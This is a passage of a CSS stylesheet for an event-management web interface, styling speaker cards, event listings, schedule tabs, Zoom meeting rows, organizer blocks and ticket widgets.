  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  opacity: 0;
}
.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a {
  display: inline-block;
  width: 40px;
  height: 40px;
  background-color: rgba(255, 255, 255, 0.3);
  line-height: 40px;
  color: #fff;
  margin: 0 2px;
  font-size: 0.875rem;
}
.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover {
  background-color: #5d78ff;
}
.etn-speaker-item .etn-speaker-content {
  background-image: url(../images/shape.png);
  background-repeat: no-repeat;
  background-size: cover;
  padding: 30px 30px 20px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.06);
  border-bottom: 7px solid #5d78ff;
}
.etn-speaker-item .etn-speaker-content .etn-title {
  margin: 0 0 20px;
  font-size: 1.375rem;
}
.etn-speaker-item .etn-speaker-content .etn-title a {
  color: #333333;
}
.etn-speaker-item .etn-speaker-content p {
  margin-bottom: 10px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  font-size: 1rem;
}
.etn-speaker-item:hover .etn-speaker-content {
  background-color: #8000ff;
  border-bottom-color: transparent;
}
.etn-speaker-item:hover .etn-speaker-content .etn-title a,
.etn-speaker-item:hover .etn-speaker-content p {
  color: #fff;
}
.etn-speaker-item:hover .etn-speaker-thumb:before {
  opacity: 1;
}
.etn-speaker-item:hover .etn-speakers-social {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  bottom: 30px;
}
.etn-speaker-item.style-3 .etn-speaker-thumb img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.etn-speaker-item.style-3 .etn-speaker-content {
  position: absolute;
  right: 0;
  bottom: -13px;
  background: #fff;
  z-index: 1;
  width: 90%;
  padding: 20px 0 25px;
}
.etn-speaker-item.style-3 .etn-speaker-content .etn-title {
  margin: 0 0 10px;
}
.etn-speaker-item.style-3 .etn-speaker-content p {
  margin-bottom: 15px;
}
.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a {
  display: inline-block;
  width: 40px;
  height: 40px;
  background-color: #5d78ff;
  line-height: 40px;
  color: #fff;
  margin: 0 2px;
  font-size: 0.875rem;
}
.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover {
  background-color: rgba(93, 120, 255, 0.8);
}
.etn-speaker-item.style-3:hover .etn-speaker-thumb img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a {
  color: #ff007a;
}
.etn-speaker-item.style-3:hover .etn-speaker-content p {
  color: #000000;
}
.etn-speaker-item.style-3:hover .etn-speaker-content .etn-speakers-social {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  bottom: 30px;
}

/*================================
 etn event 
 ================================*/
.etn-event-item {
  position: relative;
  box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.05);
  padding: 30px;
  border-radius: 12px;
  -webkit-border-radius: 12px;
  -ms-border-radius: 12px;
  margin-bottom: 30px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.etn-event-item .etn-event-thumb {
  position: relative;
  margin-bottom: 20px;
  width: 100%;
  height: 100%;
  overflow: hidden;
  border-radius: 12px;
  -webkit-border-radius: 12px;
  -ms-border-radius: 12px;
}
.etn-event-item .etn-event-thumb > a {
  line-height: 0;
  display: block;
}
.etn-event-item .etn-event-thumb img {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  width: 100%;
}
.etn-event-item .etn-event-category {
  position: absolute;
  left: 20px;
  top: 20px;
  z-index: 1;
}
.etn-event-item .etn-event-category span {
  background-color: #5d78ff;
  color: #fff;
  padding: 4px 8px;
  font-size: 0.8125rem;
  text-transform: uppercase;
  font-weight: 600;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
}
.etn-event-item .etn-event-location {
  font-size: 0.9375rem;
  color: #ff007a;
  margin-bottom: 5px;
}
.etn-event-item .etn-event-location i {
  margin-right: 5px;
}
.etn-event-item .etn-event-location a {
  color: #ff007a;
}
.etn-event-item .etn-title {
  margin: 0 0 10px;
  font-size: 1.375rem;
}
.etn-event-item .etn-title a {
  color: #202020;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.etn-event-item .etn-event-footer {
  overflow: hidden;
}
.etn-event-item .etn-event-footer .etn-event-date {
  float: left;
  font-size: 0.9375rem;
  font-weight: 700;
}
.etn-event-item .etn-event-footer .etn-event-date i {
  padding-right: 5px;
}
.etn-event-item .etn-event-footer .etn-atend-btn {
  float: right;
}
.etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border {
  padding: 0px 15px;
  font-weight: 700;
  font-size: 0.8125rem;
  border-width: 2px;
  line-height: 25px;
  border-color: #ff007a;
  color: #ff007a;
  background-image: none;
  display: inline-block;
}
.etn-event-item:hover {
  background-color: #fff;
}
.etn-event-item:hover .etn-event-thumb img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.etn-event-item:hover .etn-title a {
  color: #5d78ff;
}

.etn-event-list2 .etn-event-item {
  padding: 0;
  box-shadow: none;
}
.etn-event-list2 .etn-event-content {
  border-top: 4px solid #5d78ff;
  margin: -60px 20px 0;
  background: #fff;
  position: relative;
  padding: 24px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
}
.etn-event-list2 .etn-ticket-price,
.etn-event-list2 .etn-event-location {
  margin: 0px 15px 15px 0;
}
.etn-event-list2 .event-top-meta {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.calendar-tooltip .etn-event-duration-date,
.etn-event-item .etn-event-duration-date {
  font-size: 13px;
  font-weight: 400;
  color: #5d78ff;
  margin: 0 0 8px 0;
}

/*==================================
  event tab wrapper
=================================*/
.event-tab-wrapper ul {
  margin-bottom: 30px;
  padding: 0;
  text-align: center;
}
.event-tab-wrapper ul li {
  display: inline-block;
}
.event-tab-wrapper ul li a.etn-tab-a {
  padding: 8px 20px;
  color: #fff;
  display: block;
  margin: 0 2px;
  border: 1px solid #5d78ff;
  color: #5d78ff;
  border-radius: 36px;
  -webkit-border-radius: 36px;
  -ms-border-radius: 36px;
}
.event-tab-wrapper ul li a.etn-tab-a.etn-active {
  background-color: #5d78ff;
  color: #fff;
}

/*=======================
speaker single page
=========================*/
.etn-speaker-page-container {
  padding: 60px 0;
  width: 100%;
}

.etn-single-speaker-wrapper .etn-schedule-wrap {
  padding: 25px;
}
.etn-single-speaker-wrapper .schedule-tab-wrapper .etn-nav {
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.06);
}
.etn-single-speaker-wrapper .etn-speaker-summery {
  word-wrap: break-word;
}

.etn-speaker-info {
  box-shadow: 0px 10px 40px rgba(0, 0, 0, 0.05);
  padding: 50px;
  text-align: center;
}
.etn-speaker-info .etn-speaker-thumb {
  width: 255px;
  height: 255px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  overflow: hidden;
  margin: auto;
  margin-bottom: 30px;
}
.etn-speaker-info .etn-speaker-thumb img {
  width: 100%;
  height: auto;
}
.etn-speaker-info .etn-title {
  font-size: 1.875rem;
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  .etn-speaker-info .etn-title {
    font-size: 1.625rem;
  }
}
.etn-speaker-info .etn-speaker-designation {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.etn-speaker-info .etn-title.etn-speaker-name {
  margin-bottom: 10px;
}
.etn-speaker-info .etn-speaker-details-meta {
  padding: 0;
  list-style-type: none;
  margin: 0 0 20px;
}

.etn-speaker-logo {
  margin-bottom: 15px;
}
.etn-speaker-logo img {
  max-width: 100%;
}

.etn-social a {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  text-decoration: none;
  margin: 0 2px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  color: #fff;
  background-color: #5d78ff;
}
.etn-social a.etn-facebook-f, .etn-social a.etn-facebook, .etn-social a.etn-facebook-square, .etn-social a.etn-facebook-messenger {
  background-color: #3b5998;
}
.etn-social a.etn-twitter, .etn-social a.etn-twitter-square {
  background-color: #1da1f2;
}
.etn-social a.etn-linkedin-in, .etn-social a.etn-linkedin {
  background-color: #007bb5;
}
.etn-social a.etn-instagram {
  background-color: #c32aa3;
}
.etn-social a.etn-youtube-square {
  background-color: #ff0000;
}
.etn-social a.etn-pinterest, .etn-social a.etn-pinterest-square, .etn-social a.etn-pinterest-p {
  background-color: #bd081c;
}
.etn-social.etn-social-style-1 {
  display: flex;
  align-items: center;
}
.etn-social.etn-social-style-1 a {
  background-color: transparent;
  text-align: center;
}
.etn-social.etn-social-style-1 a.fa-facebook-f, .etn-social.etn-social-style-1 a.fa-facebook, .etn-social.etn-social-style-1 a.fa-facebook-square, .etn-social.etn-social-style-1 a.fa-facebook-messenger {
  color: #3b5998;
}
.etn-social.etn-social-style-1 a.fa-twitter, .etn-social.etn-social-style-1 a.fa-twitter-square {
  color: #1da1f2;
}
.etn-social.etn-social-style-1 a.fa-linkedin-in, .etn-social.etn-social-style-1 a.fa-linkedin {
  color: #007bb5;
}
.etn-social.etn-social-style-1 a.fa-instagram {
  color: #c32aa3;
}
.etn-social.etn-social-style-1 a.fa-youtube-square {
  color: #ff0000;
}
.etn-social.etn-social-style-1 a.fa-pinterest, .etn-social.etn-social-style-1 a.fa-pinterest-square, .etn-social.etn-social-style-1 a.fa-pinterest-p {
  color: #bd081c;
}

.schedule-list-wrapper .schedule-listing.multi-schedule-list {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time {
  color: #fff;
  background: #5d78ff;
  padding: 60px 20px;
  font-size: 0.9375rem;
  font-weight: 700;
  flex: 0 0 18%;
  max-width: 18%;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time span {
  display: block;
  line-height: 1.625rem;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info {
  padding: 35px 40px;
  border: 1px dashed #e5e5e5;
  border-left: none;
  width: 82%;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-title {
  margin: 0 0 10px;
  line-height: 1;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-details {
  margin-bottom: 0;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker {
  display: flex;
  flex-wrap: wrap;
  margin-top: 30px;
  gap: 15px;
}
@media (max-width: 576px) {
  .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker {
    column-gap: 0;
    row-gap: 15px;
  }
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content {
  text-align: center;
}
@media (max-width: 576px) {
  .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content {
    flex: 0 0 25%;
  }
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-slot-speakers {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-speaker {
  margin: 0;
  font-size: 0.875rem;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content img {
  max-width: 60px;
  border-radius: 5px;
  height: 60px;
  object-fit: cover;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list:nth-of-type(even) .schedule-slot-time {
  opacity: 0.8;
}
@media (max-width: 767px) {
  .schedule-list-wrapper .schedule-listing.multi-schedule-list {
    flex-direction: column;
  }
  .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 20px 35px;
    width: 100%;
  }
  .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    padding: 25px 20px;
    border-left: 1px dashed #e5e5e5;
    width: 100%;
  }
}

@-webkit-keyframes fadeUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3%, 0);
    transform: translate3d(0, 3%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3%, 0);
    transform: translate3d(0, 3%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.etn-schedule-wrap .etn-single-schedule-item {
  border-bottom: 1px solid #eaeaea;
  padding: 30px 0;
  margin: 0;
}
.etn-schedule-wrap .etn-single-schedule-item:last-of-type {
  border-bottom: none;
}
.etn-schedule-wrap .etn-schedule-info .etn-schedule-time {
  background: #edf0ff;
  padding: 10px 18px;
  border-radius: 36px;
  -webkit-border-radius: 36px;
  -ms-border-radius: 36px;
  color: #2852e9;
  font-size: 0.8125rem;
  font-weight: 700;
  display: inline-block;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.etn-schedule-wrap .etn-schedule-info .etn-schedule-location {
  display: block;
  padding-left: 25px;
  font-size: 0.875rem;
  line-height: 1.25rem;
  position: relative;
}
@media (max-width: 992px) {
  .etn-schedule-wrap .etn-schedule-info .etn-schedule-location {
    margin-bottom: 15px;
  }
}
.etn-schedule-wrap .etn-schedule-info .etn-schedule-location i {
  font-size: 0.9375rem;
  color: #949494;
  position: absolute;
  left: 0px;
  top: 4px;
}
.etn-schedule-wrap .etn-schedule-content .etn-title {
  margin-bottom: 10px;
}
@media (min-width: 992px) {
  .etn-schedule-wrap .etn-schedule-content p {
    margin-bottom: 0;
  }
}

.schedule-tab-wrapper .etn-title {
  margin-bottom: 30px;
}
.schedule-tab-wrapper .etn-nav {
  padding: 0;
  margin: 0 0 40px;
}
.schedule-tab-wrapper .etn-nav li {
  display: inline-block;
  margin: 0;
}
.schedule-tab-wrapper .etn-nav li a {
  font-size: 1.25rem;
  font-weight: 700;
  color: #232323;
  text-decoration: none;
  display: inline-block;
  white-space: nowrap;
  padding: 5px 15px;
  position: relative;
  border-bottom: 4px solid #f2f2f2;
}
.schedule-tab-wrapper .etn-nav li a:after {
  border-color: #5d78ff transparent transparent transparent;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 10px;
  position: absolute;
  left: 0;
  bottom: -10px;
  right: 0;
  margin: auto;
  opacity: 0;
}
.schedule-tab-wrapper .etn-nav li a.etn-active {
  border-bottom-color: #5d78ff;
}
.schedule-tab-wrapper .etn-nav li a.etn-active:after {
  opacity: 1;
}
.schedule-tab-wrapper .etn-nav li a span {
  padding: 0 20px;
  display: block;
}
.schedule-tab-wrapper .etn-nav li a .etn-day {
  font-size: 0.9375rem;
  color: #585858;
  font-weight: 500;
  text-align: center;
}
.schedule-tab-wrapper .etn-nav li a:hover, .schedule-tab-wrapper .etn-nav li a:focus {
  background-color: transparent;
}
.schedule-tab-wrapper .etn-schedule-speaker {
  margin-top: 20px;
}
.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker {
  position: relative;
  display: inline-block;
  margin: 0 5px 2px 0;
}
.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker img {
  width: 50px;
  height: 50px;
  object-fit: cover;
}
.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title {
  position: absolute;
  left: -30px;
  top: -25px;
  padding: 0;
  background: #5d78ff;
  color: #fff;
  font-size: 0.8125rem;
  line-height: 1rem;
  padding: 3px 10px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  opacity: 0;
  visibility: hidden;
  margin: 0;
  white-space: nowrap;
}
.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 8px 0 8px;
  border-color: #5d78ff transparent transparent transparent;
  position: absolute;
  content: "";
  left: 0;
  bottom: -8px;
  right: 0;
  margin: 0 auto;
}
.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker:hover .etn-schedule-speaker-title {
  opacity: 1;
  visibility: visible;
  z-index: 1;
}
.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location {
  font-size: 0.875rem;
  line-height: 1.125rem;
}
.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location i {
  padding-right: 10px;
}
.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-speaker {
  margin-top: 12px;
}
.schedule-tab-wrapper.schedule-style-1 .etn-nav li {
  margin: 0 -2px;
}
.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active {
  border-bottom-color: #5d78ff;
}
.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active::after {
  opacity: 0;
}
.schedule-tab-wrapper.schedule-style-1 .etn-nav li a span {
  padding: 0;
}
.schedule-tab-wrapper.schedule-style-1 .etn-schedule-info .etn-schedule-time {
  background: transparent;
  padding: 0;
  font-weight: 400;
  color: #585858;
}
.schedule-tab-wrapper.schedule-style-1 .etn-schedule-wrap .etn-single-schedule-item:last-of-type {
  border-bottom: 1px solid #eaeaea;
}

.etn-tab-content .etn-tab {
  display: none;
}
.etn-tab-content .etn-tab.tab-active {
  display: block;
}
.etn-tab-content .etn-tab.tab-active {
  -webkit-animation-name: fadeUp;
  animation-name: fadeUp;
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

@-webkit-keyframes fadeUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3%, 0);
    transform: translate3d(0, 3%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3%, 0);
    transform: translate3d(0, 3%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
/*=======================
event  single page
=========================*/
.etn-event-single-wrap .etn-event-single-content-wrap,
.etn-event-single-wrap .schedule-tab-wrapper,
.etn-event-single-wrap .etn-tag-wrapper {
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.03);
  margin-bottom: 40px;
  padding: 45px;
}
@media (max-width: 767px) {
  .etn-event-single-wrap .etn-event-single-content-wrap,
.etn-event-single-wrap .schedule-tab-wrapper,
.etn-event-single-wrap .etn-tag-wrapper {
    padding: 25px;
  }
}

.etn-content-wrap {
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.03);
}

.etn-es-events-page-container {
  padding-top: 80px;
  padding-bottom: 80px;
}

.etn-event-single-content-wrap .etn-event-meta {
  position: relative;
}
.etn-event-single-content-wrap .etn-event-meta:after {
  clear: both;
  width: 100%;
  content: "";
  display: table;
}
.etn-event-single-content-wrap .etn-event-meta .etn-event-category {
  float: left;
}
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span {
  color: #5d78ff;
}
.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap {
  float: right;
  position: relative;
}
.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social {
  position: absolute;
  right: -15px;
  top: 100%;
  opacity: 0;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social a {
  text-align: center;
}
.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap:hover .etn-social {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.etn-event-single-content-wrap .etn-event-entry-title {
  line-height: 1;
  font-weight: 700;
  margin-bottom: 40px;
}
@media (min-width: 767px) {
  .etn-event-single-content-wrap .etn-event-entry-title {
    font-size: 42px;
  }
}
.etn-event-single-content-wrap .etn-single-event-media {
  margin-bottom: 40px;
}
.etn-event-single-content-wrap .etn-single-event-media img {
  max-width: 100%;
}
.etn-event-single-content-wrap .etn-event-content-body > * {
  margin-bottom: 20px;
}
.etn-event-single-content-wrap .etn-event-content-body iframe {
  width: 100%;
}

.etn-event-tag-list h4 {
  margin-bottom: 20px;
}
.etn-event-tag-list a {
  font-size: 12px;
  border: 1px solid #eaeaea;
  padding: 5px 10px;
  text-transform: uppercase;
  color: #333333;
  font-weight: 700;
}
.etn-event-tag-list a:hover {
  color: #5d78ff;
  border-color: #5d78ff;
}

.no-shadow {
  box-shadow: none !important;
}

/*====================
/ Zoom metting
=====================*/
.meeting-wrapper .meeting-title {
  text-align: center;
  padding: 10px 0;
  font-size: 1.625rem;
  text-transform: capitalize;
  margin: 0;
}
.meeting-wrapper .meeting-row {
  display: flex;
  border: 1px solid #e7e7e7;
}
.meeting-wrapper .meeting-row:nth-child(odd) {
  background: #e2e2e2;
}
.meeting-wrapper .meeting-row .meeting-info {
  padding: 15px;
  flex: 30%;
  text-align: center;
}
.meeting-wrapper .meeting-row .meeting-info p {
  margin: 0;
}
.meeting-wrapper .meeting-row .info-right {
  flex: 70%;
  border-left: 1px solid #ededed;
}
.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+1) {
  background-color: #f2f4ff;
}
.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+2) {
  background-color: #fff2f8;
}
.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+3) {
  background-color: #ebf7ff;
}
.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+4) {
  background-color: #ebfbfa;
}
.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+5) {
  background-color: #fff0fc;
}
.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+6) {
  background-color: #f3f1ff;
}
.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+7) {
  background-color: #e6fbfe;
}
.meeting-wrapper.zoom-2 .meeting-row {
  border: none;
  margin-bottom: 8px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
}
.meeting-wrapper.zoom-2 .meeting-info {
  text-align: left;
  padding: 15px 40px;
  flex: 50%;
}
.meeting-wrapper.zoom-2 .meeting-info.info-right {
  border-left: 0;
}
.meeting-wrapper.zoom-3 .meeting-row {
  border: 1px solid #e4e7e9;
  margin-bottom: 10px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
}
.meeting-wrapper.zoom-3 .meeting-row:nth-child(odd) {
  background-color: transparent;
}
.meeting-wrapper.zoom-3 .meeting-info {
  text-align: left;
  padding: 15px 40px;
  flex: 50%;
}
.meeting-wrapper.zoom-3 .meeting-info.info-right {
  border-left: 0;
}
.meeting-wrapper.zoom-4 .meeting-row {
  border: 0;
  margin-bottom: 10px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  box-shadow: 0 6px 8px 8px rgba(0, 0, 0, 0.02);
}
.meeting-wrapper.zoom-4 .meeting-row:nth-child(odd) {
  background-color: transparent;
}
.meeting-wrapper.zoom-4 .meeting-info {
  text-align: left;
  padding: 15px 40px;
  flex: 50%;
}
.meeting-wrapper.zoom-4 .meeting-info.info-right {
  border-left: 0;
}

.etn-organizer-style-1 {
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.03);
  margin-bottom: 40px;
  padding: 45px;
}
.etn-organizer-style-1 .etn-title {
  font-size: 1.75rem;
}
@media (min-width: 767px) {
  .etn-organizer-style-1 .etn-title {
    font-size: 36px;
  }
}
.etn-organizer-style-1 .etn-organizer-wrap {
  display: flex;
  flex-wrap: wrap;
}
.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-name {
  font-size: 1.25rem;
}
.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-email {
  font-size: 1rem;
}
.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item {
  width: 50%;
  margin-bottom: 30px;
}
.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-organizer-logo {
  margin-bottom: 15px;
}
.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-label-name {
  font-weight: 700;
  text-transform: uppercase;
}

/*====================
Etn event sidebar
=====================*/
.etn-sidebar .etn-widget {
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.03);
  padding: 35px;
  margin-bottom: 30px;
}
.etn-sidebar .etn-widget .etn-widget-title {
  margin-bottom: 20px;
}
.etn-sidebar .etn-event-meta-info ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}
.etn-sidebar .etn-event-meta-info ul li {
  display: block;
  padding-bottom: 15px;
  border-bottom: 1px solid #f2f2f2;
  margin-bottom: 15px;
  font-size: 1rem;
}
.etn-sidebar .etn-event-meta-info ul li:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.etn-sidebar .etn-event-meta-info ul li span {
  font-weight: 700;
}
.etn-sidebar .etn-event-meta-info ul li span.etn-location-name {
  font-weight: normal;
  position: relative;
}
.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child) {
  margin-right: 8px;
}
.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child)::before {
  position: absolute;
  content: ",";
  right: -8px;
  bottom: -2px;
}
.etn-sidebar .etn-event-meta-info ul li .etn-event-timezone {
  font-weight: 400;
}
.etn-sidebar .etn-event-organizers .etn-organaizer-item {
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #f2f2ff;
}
.etn-sidebar .etn-event-organizers .etn-organaizer-item:last-of-type {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}
.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-name {
  font-size: 1.125rem;
  margin-bottom: 5px;
}
.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-label-name {
  font-weight: 700;
}
.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-email {
  margin-bottom: 5px;
}
.etn-sidebar .etn-ticket-widget .etn-qty-field label,
.etn-sidebar .etn-ticket-widget .etn-price-field label {
  margin-bottom: 10px;
}
.etn-sidebar .etn-ticket-widget .etn-qty-field .attr-form-control,
.etn-sidebar .etn-ticket-widget .etn-price-field .attr-form-control {
  border: 1px solid #eaeaea;
}
@media (max-width: 767px) {
  .etn-sidebar .etn-ticket-widget .etn-qty-field,
.etn-sidebar .etn-ticket-widget .etn-price-field {
    margin-bottom: 15px;
  }
}
.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-outer-spin-button,
.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number] {
  -moz-appearance: textfield;
}
.etn-sidebar .etn-ticket-widget .etn-total-price {
  font-weight: 700;
  margin: 15px 0;
}
.etn-sidebar .etn-variable-ticket-widget {
  padding: 35px 10px;
}

.etn-variable-ticket-widget .etn-single-ticket-item {
  background-color: #f4f5f8;
  padding: 20px;
  margin-bottom: 10px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
}
.etn-variable-ticket-widget .ticket-header {
  font-size: 1rem;
  color: #5d78ff;
  font-weight: 700;
  margin-bottom: 15px;
}
.etn-variable-ticket-widget .ticket-header .seat-remaining-text {
  color: #6d6e77;
  font-size: 0.8125rem;
  font-weight: 400;
}
.etn-variable-ticket-widget .etn-ticket-price-body {
  display: flex;
  justify-content: space-between;
}
.etn-variable-ticket-widget .etn-ticket-price-body.stock_out {
  opacity: 0.2;
  cursor: no-drop;
}
.etn-variable-ticket-widget .etn-ticket-price-body.stock_out .etn-quantity {
  visibility: hidden;
}
.etn-variable-ticket-widget .ticket-price-item label {
  color: #525259;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  line-height: 1.5rem;
  display: block;
  margin-bottom: 5px;
}
.etn-variable-ticket-widget .ticket-price-item strong {
  font-size: 1rem;
}
.etn-variable-ticket-widget .ticket-price-item.etn-quantity {
  position: relative;
  text-align: center;
}
.etn-variable-ticket-widget .ticket-price-item.etn-quantity input {
  max-width: 90px;
  height: 32px;
  border: none;
  text-align: center;
  -moz-appearance: textfield;
}
